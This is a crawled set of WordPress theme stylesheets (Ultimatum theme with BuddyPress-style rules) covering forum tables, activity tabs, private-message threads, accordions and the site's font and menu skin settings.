--------------------------------------------------------------*/
a.loading,
input.loading {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
a.loading:hover,
input.loading:hover {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
a.button.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
a.button.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
6.7 - Forums, Tables and Topics
--------------------------------------------------------------*/
ul#topic-post-list {
	margin: 0px -19px 15px;
	width: auto;
}
ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
ul#topic-post-list li.alt {
	background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
	margin-left: 54px;
}
div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div#topic-meta {
	margin: -10px -19px;
	padding: 5px 19px 30px;
	position: relative;
}
div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
table {
	width: 100%;
}
table thead tr {
	background: #eaeaea;
}
table#message-threads {
	margin: 0 -19px;
	width: auto;
}
table.profile-fields {
	margin-bottom: 20px;
}
table.profile-fields:last-child {
	margin-bottom: 0;
}
table.profile-fields p {
	margin-top: 15px;
}
table.profile-fields p:last-child {
	margin-top: 0;
}
div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
table tr td,
table tr th {
	padding: 8px;
	vertical-align: middle;
}
table tr td.label {
	border-right: 1px solid #eaeaea;
	font-weight: bold;
	width: 25%;
}
table tr td.thread-info p {
	margin: 0;
}
table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div#sidebar table td,
table.forum td {
	text-align: center;
}
table tr.alt td {
	background: #f5f5f5;
}
table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
#groups-notification-settings {
	margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
	display: none;
}
table.notification-settings th.title {
	width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
	text-align: center;
	width: 40px;
}
table.forum {
	margin: 0 -19px;
	width: auto;
}
table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
	background-image: url( ../images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
	padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
	padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
	text-align: left;
}
table.forum tr td.td-title a.topic-title {
	font-size: 1.2em;
}
table.forum td.td-freshness {
	white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
	min-width: 140px;
}
table.forum th#th-title {
	width: 80%;
}
table.forum th#th-freshness {
	width: 25%;
}
table.forum th#th-postcount {
	width: 15%;
}
table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 5px 0 0 0;
}

/*--------------------------------------------------------------
6.8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
.item-body {
	margin: 20px 0;
}
span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}
span.activity,
div#message p {
	border: 1px solid #e1ca82;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-weight: normal;
	margin-top: 3px;
	text-decoration: none;
	background: #ffeaa6;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, .5)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
}
div#item-header {
	overflow: hidden;
}
div#item-header div#item-header-content {
	margin-left: 170px;
}
div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div#item-header img.avatar {
	float: left;
	margin: 0 15px 19px 0;
}
div#item-header h2 {
	margin-bottom: 5px;
}
div#item-header span.activity,
div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div#item-header h2 span.highlight {
	font-size: 16px;
}
div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
	display: none;
}
div#item-header ul li {
	float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div#item-header div.generic-button,
div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div#item-header div#message.info {
	line-height: 80%;
}
ul.item-list {
	width: 100%;
}
ul.item-list li {
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
ul.item-list.activity-list li {
	padding-bottom: 0;
}
ul.single-line li {
	border: none;
}
ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
ul.item-list li div.item-title,
ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
ul.item-list li div.item-desc {
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 64px;
	width: 50%;
}
ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
	overflow: hidden;
}
div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.item-list-tabs ul {
	width: 100%;
}
div.item-list-tabs ul li {
	float: left;
	margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}
div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 20px 0 0;
}
div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
}
div.item-list-tabs ul li.last select {
	max-width: 175px;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
	display: block;
	padding: 5px 10px;
	text-decoration: none;
}
div.item-list-tabs ul li a span {
	background: #1fb3dd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span {
	background-color: #555;
}
ul li.loading a {
	background-image: url( ../images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.item-list-tabs ul li.feed a {
	background: url( ../images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
#admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
6.9 - Private Messaging Threads
--------------------------------------------------------------*/
table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
li span.unread-count,
tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 -19px;
	padding: 5px 15px;
	text-align: right;
}
div#message-thread div.message-box {
	margin: 0 -19px;
	padding: 15px;
}
div#message-thread div.alt {
	background: #f4f4f4;
}
div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div#message-thread strong a {
	text-decoration: none;
}
div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div#message-thread div.message-metadata {
	overflow: hidden;
}
div#message-thread div.message-content {
	margin-left: 45px;
}
div#message-thread div.message-options {
	text-align: right;
}
#BP-content ol,#BP-content ul{list-style:none;}




--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9
body_size: 626
content:
.tabs-wrapper {margin-bottom: 20px;}
div#content ul.tabs, ul.tabs {overflow:hidden;border-bottom: 1px solid #ddd;list-style: none;margin: 0;padding: 0;}
ul.tabs li {border: 1px solid #ddd;	border-bottom: 0;display: inline;float: left;margin: 0 -1px -1px 0;padding: 1px;}
ul.tabs a {display: block;padding: 0 10px;background: red;color: #666;padding: 6px 9px;font-size: 11px;	font-weight: bold;line-height: 14px;white-space: nowrap;cursor:pointer}
ul.tabs a:hover {background: #fff;text-decoration: none;}
ul.tabs li a.current {background: yellow;color: #333;cursor: default;border-bottom:0;}
.tabs-wrapper .panes {border: 1px solid #ddd;border-top: 0;margin: 0;padding: 10px 15px;background: #fff;}
.tabs-wrapper .panes > div{display:none;}

.accordion {border:1px solid #9d9d9d;margin-bottom:20px;}
.accordion .pane {border-bottom:1px solid #e3e3e3;display:none;padding:10px 15px;font-size:12px;overflow: hidden;background-color:#FFFFFF;}
.accordion-toggle {border-top:1px solid #9d9d9d;}
.accordion-toggle:first-child {border-top:none}
.accordion-toggle.current{border-bottom:1px solid #9d9d9d;}
.accordion .pane:last-child {border-top:1px solid #ddd;border-bottom:none;}
.toggle {overflow: hidden;margin-bottom:20px;background-color:#FFFFFF;border:1px solid #ddd}
.accordion-toggle, .toggle_title {color:#FFFFFF;margin:0;padding:5px 0 5px 0;font-size:12px;line-height:15px;text-indent:30px;background:url("../images/bg-accordion.png") no-repeat scroll left -55px #212121;cursor:pointer;}
.accordion .current, .acctogg_active {background:url("../images/bg-accordion.png") no-repeat scroll left 8px #212121}
.toggle_content {padding:10px 10px 10px 10px;margin-top:5px;margin-left:5px;display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_4.css?ver=6.1.9
body_size: 1631
content:
body {
background-color: #d3c2b1;
background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/bg_Rally-Spirit.png);
background-position: top center;
background-repeat: no-repeat;
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 12px;
line-height: 18px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

#logo-container {
margin-top: 0px;
margin-bottom: 0px;
}

a#logo {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

span#tagline {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1, h1 a, h1 a:hover, h1 a:visited {
font-family: Verdana,Geneva,Kalimati,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h2, h2 a, h2 a:hover, h2 a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 32px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3, h3 a, h3 a:hover, h3 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4, h4 a, h4 a:hover, h4 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h5, h5 a, h5 a:hover, h5 a:visited {
font-family: "Arial Black",Gadget,sans-serif;
font-size: 16px;
line-height: 18px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h6, h6 a, h6 a:hover, h6 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

blockquote {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 16px;
line-height: 24px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a:hover {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: underline;
}

h1.multi-post-title, h1.multi-post-title a, h1.multi-post-title a:hover, h1.multi-post-title a:visited {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 24px;
line-height: 30px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.multi-post-title {
border-width: 0px;
border-style: none;
}

div.post-inner {
padding-top: 0px;
padding-bottom: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

.post-header {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

div.post-meta {
background-position: top left;
background-repeat: repeat;
}

.post-meta {
border-width: 0px;
border-style: none;
padding-top: 0px;
padding-bottom: 0px;
}

h2.post-header, h2.post-header a, h2.post-header a:hover, h2.post-header a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 32px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-meta, div.post-meta a {
font-family: "Times New Roman",Times,FreeSerif,serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.readmorecontent {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #af2d2d;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3#comments_title, h3#comments_title a, h3#comments_title a:hover, h3#comments_title a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 20px;
line-height: 25px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

cite.comment_author {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_time {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_text {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.comment-reply-link, a.cancel-comment-reply-link {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.respond, h3.respond a, h3.respond a:hover, h3.respond a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

form#commentform label {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span, div.breadcrumbs-plus p, div.breadcrumbs-plus p a {
font-family: "Lobster", Arial, sans-serif;
font-size: 14px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span.breadcrumbs-title {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p strong {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi a, .wp-pagenavi span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi span.current {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li.current-menu-ancestor a, .wfm-mega-menu ul li.current-menu-item a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li:hover a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh {
margin-top: 68px;
margin-bottom: 0px;
}

.ddsmoothmenuh ul li ul {
width: 100px;
}

.ddsmoothmenuh ul li:hover,.ddsmoothmenuh ul li a.selected,.ddsmoothmenuh ul li a:hover,.ddsmoothmenuh ul li ul.sub-menu li, .ddsmoothmenuh ul li ul.sub-menu li a {
background-color: #812020;
}

.ddsmoothmenuh ul li ul li:hover, .ddsmoothmenuh ul li ul li a:hover {
background-color: #a22828;
}

.ddsmoothmenuh ul li a:link,.ddsmoothmenuh ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:link,.ddsmoothmenuh ul li  ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 15px;
color: #fffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu {
margin-top: 0px;
margin-bottom: 0px;
}

div.horizontal-menu ul li, div.horizontal-menu ul li a:link,div.horizontal-menu ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv {
margin-top: 0px;
margin-bottom: 0px;
}

.ddsmoothmenuv ul li a:link,.ddsmoothmenuv ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:link,.ddsmoothmenuv ul li  ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.vertical-menu a:hover {
background-color: #af2d2d;
}

.vertical-menu a:link,.vertical-menu a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.vertical-menu a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a {
background-color: #0;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a:hover {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a.current {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.tabs-wrapper div.panes {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.accordion-toggle {
background-color: #0;
}

.accordion .current {
background-color: #0;
}

div.accordion div.pane {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

